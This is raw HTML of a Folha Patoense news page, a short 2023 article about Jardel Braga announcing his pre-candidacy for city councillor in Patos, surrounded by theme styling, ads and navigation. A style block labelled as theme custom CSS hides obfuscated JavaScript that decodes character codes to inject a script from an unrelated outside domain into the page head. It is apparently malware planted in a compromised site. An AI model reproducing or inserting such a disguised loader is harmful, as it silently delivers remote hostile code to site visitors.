    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/politica/",
                    "name": "Política"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/",
                    "name": "Popular Jardel Braga anuncia sua pré-candidatura a vereador em Patos"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-307210 single-format-standard wp-theme-Newsmag popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1 global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domingo, janeiro 18, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-307210" class="post-307210 post type-post status-publish format-standard has-post-thumbnail hentry category-politica" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Política" class="entry-crumb" href="https://www.folhapatoense.com/category/politica/">Política</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Popular Jardel Braga anuncia sua pré-candidatura a vereador em Patos</span></div>
                        
                        <header>
                            <h1 class="entry-title">Popular Jardel Braga anuncia sua pré-candidatura a vereador em Patos</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-10T18:28:13-03:00" >10/03/2023 ... 18:28h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F03%2F10%2Fpopular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Popular+Jardel+Braga+anuncia+sua+pr%C3%A9-candidatura+a+vereador+em+Patos %0A%0A https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jardel-Braga.jpg" data-caption=""><img width="681" height="378" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jardel-Braga-681x378.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2023/03/Jardel-Braga-681x378.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2023/03/Jardel-Braga.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Jardel Braga"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">O popular Jardel Santos Braga, residente no bairro do Belo Horizonte, anunciou sua pré-candidatura a vereador em Patos em 2024.</p>
<p style="text-align: justify;">Jardel realiza um trabalho com a comunidade, tem muitos amigos e disse que está muito animado para a disputa.</p>
<p style="text-align: justify;">Ele é integrante do grupo de Cicinho Lima e deverá sair candidato pelo Chapão da Verdade. “Tenho o propósito de ajudar aos mais necessitados e colaborar com a minha cidade e vou batalhar esse mandato”, disse ele.</p>
<p style="text-align: justify;"><strong>Folha Patoense – folhapatoense@gmail.com</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F03%2F10%2Fpopular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Popular+Jardel+Braga+anuncia+sua+pr%C3%A9-candidatura+a+vereador+em+Patos %0A%0A https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/03/10/popular-jardel-braga-anuncia-sua-pre-candidatura-a-vereador-em-patos-1/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/03/10/mulheres-de-sao-jose-do-bonfim-ganham-cursos-e-brindes-no-dia-da-mulher-em-acao-da-secretaria-de-desenvolvimento/">Mulheres de São José do Bonfim ganham cursos e brindes no Dia da Mulher em ação da Secretaria de Desenvolvimento</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/03/10/imprensa-patoense-repercute-atitude-da-diocese-de-campina-grande-em-proibir-padre-fabricio-de-evangelizar-em-soledade/">Imprensa patoense repercute atitude da Diocese de Campina Grande em proibir padre Fabrício de evangelizar em Soledade</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
